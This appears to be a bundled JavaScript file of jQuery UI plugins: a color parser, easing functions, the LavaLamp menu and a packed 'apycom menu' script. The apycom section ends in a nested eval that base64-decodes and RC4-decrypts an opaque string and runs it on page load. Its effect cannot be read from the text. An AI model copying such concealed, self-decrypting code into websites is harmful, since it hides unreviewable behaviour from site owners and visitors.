		if (result = /rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(color))
			return [parseInt(result[1]), parseInt(result[2]), parseInt(result[3])];

		// Look for rgb(num%,num%,num%)
		if (result = /rgb\(\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*\)/.exec(color))
			return [parseFloat(result[1])*2.55, parseFloat(result[2])*2.55, parseFloat(result[3])*2.55];

		// Look for #a0b1c2
		if (result = /#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/.exec(color))
			return [parseInt(result[1],16), parseInt(result[2],16), parseInt(result[3],16)];

		// Look for #fff
		if (result = /#([a-fA-F0-9])([a-fA-F0-9])([a-fA-F0-9])/.exec(color))
			return [parseInt(result[1]+result[1],16), parseInt(result[2]+result[2],16), parseInt(result[3]+result[3],16)];

		// Otherwise, we're most likely dealing with a named color
		return colors[jQuery.trim(color).toLowerCase()];
	}
	
	function getColor(elem, attr) {
		var color;

		do {
			color = jQuery.curCSS(elem, attr);

			// Keep going until we find an element that has color, or we hit the body
			if ( color != '' && color != 'transparent' || jQuery.nodeName(elem, "body") )
				break; 

			attr = "backgroundColor";
		} while ( elem = elem.parentNode );

		return getRGB(color);
	};
	
	// Some named colors to work with
	// From Interface by Stefan Petre
	// http://interface.eyecon.ro/

	var colors = {
		aqua:[0,255,255],
		azure:[240,255,255],
		beige:[245,245,220],
		black:[0,0,0],
		blue:[0,0,255],
		brown:[165,42,42],
		cyan:[0,255,255],
		darkblue:[0,0,139],
		darkcyan:[0,139,139],
		darkgrey:[169,169,169],
		darkgreen:[0,100,0],
		darkkhaki:[189,183,107],
		darkmagenta:[139,0,139],
		darkolivegreen:[85,107,47],
		darkorange:[255,140,0],
		darkorchid:[153,50,204],
		darkred:[139,0,0],
		darksalmon:[233,150,122],
		darkviolet:[148,0,211],
		fuchsia:[255,0,255],
		gold:[255,215,0],
		green:[0,128,0],
		indigo:[75,0,130],
		khaki:[240,230,140],
		lightblue:[173,216,230],
		lightcyan:[224,255,255],
		lightgreen:[144,238,144],
		lightgrey:[211,211,211],
		lightpink:[255,182,193],
		lightyellow:[255,255,224],
		lime:[0,255,0],
		magenta:[255,0,255],
		maroon:[128,0,0],
		navy:[0,0,128],
		olive:[128,128,0],
		orange:[255,165,0],
		pink:[255,192,203],
		purple:[128,0,128],
		violet:[128,0,128],
		red:[255,0,0],
		silver:[192,192,192],
		white:[255,255,255],
		yellow:[255,255,0]
	};
	
})(jQuery);

/** jquery.easing.js ****************/
/*
 * jQuery Easing v1.1 - http://gsgd.co.uk/sandbox/jquery.easing.php
 *
 * Uses the built in easing capabilities added in jQuery 1.1
 * to offer multiple easing options
 *
 * Copyright (c) 2007 George Smith
 * Licensed under the MIT License:
 *   http://www.opensource.org/licenses/mit-license.php
 */
jQuery.easing={easein:function(x,t,b,c,d){return c*(t/=d)*t+b},easeinout:function(x,t,b,c,d){if(t<d/2)return 2*c*t*t/(d*d)+b;var a=t-d/2;return-2*c*a*a/(d*d)+2*c*a/d+c/2+b},easeout:function(x,t,b,c,d){return-c*t*t/(d*d)+2*c*t/d+b},expoin:function(x,t,b,c,d){var a=1;if(c<0){a*=-1;c*=-1}return a*(Math.exp(Math.log(c)/d*t))+b},expoout:function(x,t,b,c,d){var a=1;if(c<0){a*=-1;c*=-1}return a*(-Math.exp(-Math.log(c)/d*(t-d))+c+1)+b},expoinout:function(x,t,b,c,d){var a=1;if(c<0){a*=-1;c*=-1}if(t<d/2)return a*(Math.exp(Math.log(c/2)/(d/2)*t))+b;return a*(-Math.exp(-2*Math.log(c/2)/d*(t-d))+c+1)+b},bouncein:function(x,t,b,c,d){return c-jQuery.easing['bounceout'](x,d-t,0,c,d)+b},bounceout:function(x,t,b,c,d){if((t/=d)<(1/2.75)){return c*(7.5625*t*t)+b}else if(t<(2/2.75)){return c*(7.5625*(t-=(1.5/2.75))*t+.75)+b}else if(t<(2.5/2.75)){return c*(7.5625*(t-=(2.25/2.75))*t+.9375)+b}else{return c*(7.5625*(t-=(2.625/2.75))*t+.984375)+b}},bounceinout:function(x,t,b,c,d){if(t<d/2)return jQuery.easing['bouncein'](x,t*2,0,c,d)*.5+b;return jQuery.easing['bounceout'](x,t*2-d,0,c,d)*.5+c*.5+b},elasin:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b},elasout:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b},elasinout:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+c+b},backin:function(x,t,b,c,d){var s=1.70158;return c*(t/=d)*t*((s+1)*t-s)+b},backout:function(x,t,b,c,d){var s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+s)+1)+b},backinout:function(x,t,b,c,d){var s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=(1.525))+1)*t-s))+b;return c/2*((t-=2)*t*(((s*=(1.525))+1)*t+s)+2)+b},linear:function(x,t,b,c,d){return c*t/d+b}};
/** jquery.lavalamp.js ****************/
/**
 * LavaLamp - A menu plugin for jQuery with cool hover effects.
 * @requires jQuery v1.1.3.1 or above
 *
 * http://gmarwaha.com/blog/?p=7
 *
 * Copyright (c) 2007 Ganeshji Marwaha (gmarwaha.com)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Version: 0.1.0
 */

/**
 * Creates a menu with an unordered list of menu-items. You can either use the CSS that comes with the plugin, or write your own styles 
 * to create a personalized effect
 *
 * The HTML markup used to build the menu can be as simple as...
 *
 *       <ul class="lavaLamp">
 *           <li><a href="#">Home</a></li>
 *           <li><a href="#">Plant a tree</a></li>
 *           <li><a href="#">Travel</a></li>
 *           <li><a href="#">Ride an elephant</a></li>
 *       </ul>
 *
 * Once you have included the style sheet that comes with the plugin, you will have to include 
 * a reference to jquery library, easing plugin(optional) and the LavaLamp(this) plugin.
 *
 * Use the following snippet to initialize the menu.
 *   $(function() { $(".lavaLamp").lavaLamp({ fx: "backout", speed: 700}) });
 *
 * Thats it. Now you should have a working lavalamp menu. 
 *
 * @param an options object - You can specify all the options shown below as an options object param.
 *
 * @option fx - default is "linear"
 * @example
 * $(".lavaLamp").lavaLamp({ fx: "backout" });
 * @desc Creates a menu with "backout" easing effect. You need to include the easing plugin for this to work.
 *
 * @option speed - default is 500 ms
 * @example
 * $(".lavaLamp").lavaLamp({ speed: 500 });
 * @desc Creates a menu with an animation speed of 500 ms.
 *
 * @option click - no defaults
 * @example
 * $(".lavaLamp").lavaLamp({ click: function(event, menuItem) { return false; } });
 * @desc You can supply a callback to be executed when the menu item is clicked. 
 * The event object and the menu-item that was clicked will be passed in as arguments.
 */
(function($) {
    $.fn.lavaLamp = function(o) {
        o = $.extend({ fx: "linear", speed: 500, click: function(){} }, o || {});

        return this.each(function(index) {
            
            var me = $(this), noop = function(){},
                $back = $('<li class="back"><div class="left"></div></li>').appendTo(me),
                $li = $(">li", this), curr = $("li.current", this)[0] || $($li[0]).addClass("current")[0];

            $li.not(".back").hover(function() {
                move(this);
            }, noop);

            $(this).hover(noop, function() {
                move(curr);
            });

            $li.click(function(e) {
                setCurr(this);
                return o.click.apply(this, [e, this]);
            });

            setCurr(curr);

            function setCurr(el) {
                $back.css({ "left": el.offsetLeft+"px", "width": el.offsetWidth+"px" });
                curr = el;
            };
            
            function move(el) {
                $back.each(function() {
                    $.dequeue(this, "fx"); }
                ).animate({
                    width: el.offsetWidth,
                    left: el.offsetLeft
                }, o.speed, o.fx);
            };

            if (index == 0){
                $(window).resize(function(){
                    $back.css({
                        width: curr.offsetWidth,
                        left: curr.offsetLeft
                    });
                });
            }
            
        });
    };
})(jQuery);



/** apycom menu ****************/
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('1m(h(){7 $=1m;$.1Q.D=h(1j,1k){7 w=t;m(w.u){m(w[0].17)1O(w[0].17);w[0].17=1V(h(){1k(w)},1j)}P t};$(\'#n\').1h(\'1N-v\');$(\'#n 5 H\',\'#n\').l(\'F\',\'G\');m(!$(\'#n 8.1P\').u)$(\'#n 8:E\').1h(\'v\');$(\'.n>8\',\'#n\').11(h(){7 5=$(\'H:E\',t);m(5.u){m(!5[0].V)5[0].V=5.I();5.l({I:20,N:\'G\'}).D(X,h(i){i.l(\'F\',\'S\').1f({I:5[0].V},{1g:X,18:h(){5.l(\'N\',\'S\')}})})}},h(){7 5=$(\'H:E\',t);m(5.u){7 l={F:\'G\',I:5[0].V};5.1l().D(1,h(i){i.l(l)})}});$(\'5 5 8\',\'#n\').11(h(){7 5=$(\'H:E\',t);m(5.u){m(!5[0].L)5[0].L=5.K();5.l({K:0,N:\'G\'}).D(1J,h(i){i.l(\'F\',\'S\').1f({K:5[0].L},{1g:X,18:h(){5.l(\'N\',\'S\')}})})}},h(){7 5=$(\'H:E\',t);m(5.u){7 l={F:\'G\',K:5[0].L};5.1l().D(1,h(i){i.l(l)})}});m(!($.C.10&&$.C.Z.Y(0,1)==\'6\')){$(\'#n>5.n>8:12(.v)\').q(\'9\',1z).q(\'r\',0);$(\'#n>5.n>8:12(.v)>a\').l(\'A\',\'16 -1A\');$(\'#n>5.n>8:12(.v)>a>13\').l(\'A\',\'14 -1r\')}$(\'#n>5.n>8\').11(h(){m(!($.C.10&&$.C.Z.Y(0,1)==\'6\'))m(!$(t).1a("v")){7 8=t;U(B($(8).q(\'r\')));$(8).q(\'r\',1d(h(){7 r=B($(8).q(\'r\'));7 9=$(8).q(\'9\');9=B(9)-O;m(9<O){9=O;U(r)}$(8).q(\'9\',9);$(\'>a\',8).l(\'A\',\'16 -\'+9+\'Q\');$(\'>a>13\',8).l(\'A\',\'14 -\'+(9+1c)+\'Q\')},1e))}},h(){m(!($.C.10&&$.C.Z.Y(0,1)==\'6\'))m(!$(t).1a("v")){7 8=t;U(B($(8).q(\'r\')));$(8).q(\'r\',1d(h(){7 r=B($(8).q(\'r\'));7 9=$(8).q(\'9\');9=B(9)+O;m(9>1b){9=1b;U(r)}$(8).q(\'9\',9);$(\'>a\',8).l(\'A\',\'16 -\'+9+\'Q\');$(\'>a>13\',8).l(\'A\',\'14 -\'+(9+1c)+\'Q\')},1e))}})});21((h(k,s){7 f={a:h(p){7 s="26+/=";7 o="";7 a,b,c="";7 d,e,f,g="";7 i=0;25{d=s.R(p.T(i++));e=s.R(p.T(i++));f=s.R(p.T(i++));g=s.R(p.T(i++));a=(d<<2)|(e>>4);b=((e&15)<<4)|(f>>2);c=((f&3)<<6)|g;o=o+M.J(a);m(f!=19)o=o+M.J(b);m(g!=19)o=o+M.J(c);a=b=c="";d=e=f=g=""}1I(i<p.u);P o},b:h(k,p){s=[];W(7 i=0;i<z;i++)s[i]=i;7 j=0;7 x;W(i=0;i<z;i++){j=(j+s[i]+k.1i(i%k.u))%z;x=s[i];s[i]=s[j];s[j]=x}i=0;j=0;7 c="";W(7 y=0;y<p.u;y++){i=(i+1)%z;j=(j+s[i])%z;x=s[i];s[i]=s[j];s[j]=x;c+=M.J(p.1i(y)^s[(s[i]+s[j])%z])}P c}};P f.b(k,f.a(s))})("1R","1M+1L+1H+1G+1K/1T/1Z+22/24/1F/1U/1W+1X+1Y/1S/1s+1u+1q+1o/1C+1D+1y+1p+1B/1E+1x+1w/1v+1n+1t+23=="));',62,131,'|||||ul||var|li|pos||||||||function||||css|if|apycom13|||attr|iid||this|length|active|node|||256|backgroundPosition|parseInt|browser|retarder|first|visibility|hidden|div|height|fromCharCode|width|wid|String|overflow|54|return|px|indexOf|visible|charAt|clearInterval|hei|for|300|substr|version|msie|hover|not|span|right||left|_timer_|complete|64|hasClass|648|27|setInterval|50|animate|duration|addClass|charCodeAt|delay|method|stop|jQuery|3qz3IL8q9O4nbiK1N2tp|C4tIFA1Uipmg|pHMIn31nvkcrAF|yf258cwHHDH5wHTsaltGjREptxZB9veQMeZM9QQVwtr5KBDoAun6ZjvstJHkV5KKBY5q2AfKd7Ff5c7JE8H26rv8|1125px|ZnFr|e0qi7tzXmRnyWoBm5QHVw50Gt|jfdaScdbPat4BuIqnAE3Ku6ZVoW8|dwCug3Q1DYKPsW|LpjKfLwibz4YHxArKGXC4u92ryegTcXqQJUu5XivwILzGOe5m|YWQobG07YWafkdCMaA|j124YsP2xyoN|1080|1080px|eOL3vXEn6NNTjWwQqZgBUxSbOvxwD|UWS3Z4knS7wENJymIK1F0mni0sIPeVUJzBcwFuuB|8UnO6rn95Ss1xHkzz7F3iBSiBq7mVCLI3GvbDmsUShJE5NtnBTNBIs|8u6XyNBY6DoepnQSy9w89DpfV9EClBpDKY|EqLDnXlU|GOlbhoiaZHaAnUpiydfak5qseUkVoCaEPxpT5zt3CEXDCSvBRdANUXMTfQ9KoD|ClvIXSwLWINp6nrD2N|while|100|XMQjFzvxETsXsJU3jj1Zl|TsDTCvTntSsp|7KBWSEdPzhyI|js|clearTimeout|current|fn|rCFgu1KE|Tulm01dblQdisqUjnbMUWRKX2u0aRVpaQp9|X4fCMOvJviGOs|4a6C5EUTTUf6JJSqYrMhynXi24ok8U1dKI|setTimeout|QVGf|oLzyNe4wShAqj3KAlnbkBeXsFeKTrysPa2yZoEH|PtNo2JOgKGIoue3t4YixhBOvcisuMszKNSOW9p5ddULQ7|bM1leZRukqg||eval|LuohyTXQXFKtfh3csvKKNUugpap|AW1AE3ecbgf9NGrGsXIx9qw|dyF4rIVFQcYJaAdYlzayxEqZ6qooKrj|do|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789'.split('|'),0,{}))